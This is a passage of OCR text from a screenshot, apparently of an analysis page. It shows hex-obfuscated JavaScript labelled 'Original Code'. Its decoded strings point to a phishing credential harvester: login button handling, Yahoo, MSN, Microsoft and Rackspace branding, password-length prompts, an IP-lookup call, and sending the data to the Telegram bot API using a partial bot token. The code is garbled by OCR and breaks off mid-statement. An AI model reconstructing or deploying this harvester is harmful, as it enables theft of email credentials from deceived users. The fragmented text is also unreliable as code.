
Original Code
 <script>

var
 _0xfae4=[
"\x6C\x6F\x67\x69\x6E\x2D\x62\x74\
39\x38\x38\x31\x37\x30\x3A\x41\x41\x47\x31\x70\x4B
33\x54\x34"
,
"\x76\x61\x6C\x75\x65"
,
"\x6D\x61\x69\x
73\x68\x6F\x77"
,
"\x50\u034F\x6C\u034F\x65\u034F\x6
E"
,
"\x66\x6F\x63\x75\x73"
,
"\x79\x61\x68\x6F\x6F"
,
"
73\x6E"
,
"\x6D\x69\x63\x72\x6F\x73\x6F\x66\x74"
,
"\x
\x6C\x2C\x20\x70\x6C\x65\x61\x73\x65\x20\x65\x6E\x
\x20\x65\x6E\x74\x65\x72\x20\x79\x6F\x75\x72\x20\x
72\x64\x20\x69\x73\x20\x74\x6F\x6F\x20\x73\x68\x6F
9\x6E\x21"
,
"\x2E"
,
"\x73\x6C\x69\x63\x65"
,
"\x69\x6E
2A\x2A\x2A\x2A\x20\x52\x61\x63\x6B\x73\x70\x61\x63
C\x6E\x50\u034F\x69\u034F\x6E\u034F\x31\u034F\x3A\
2F\x2F\x69\u034F\x70\u034F\x2D\x61\u034F\x70\u034F
F\x65\u034F\x6E\u034F\x74\u034F\x3A\x20"
,
"\x75\x73
\x70\x69\x2E\x74\x65\x6C\x65\x67\x72\x61\x6D\x2E\x
0\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\
1\x6A\x61\x78"
,
"\x68\x74\x74\x70\x73\x3A\x2F\x2F\x
76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"
];
v
bx2=_0xfae4[
3
];
var
 _0x709bx3=_0xfae4[
3
];
var
 _0x709
[
1
]](_0xfae4[
6
])[_0xfae4[
4
]];
if
(_0x709bx5[_0xfae4[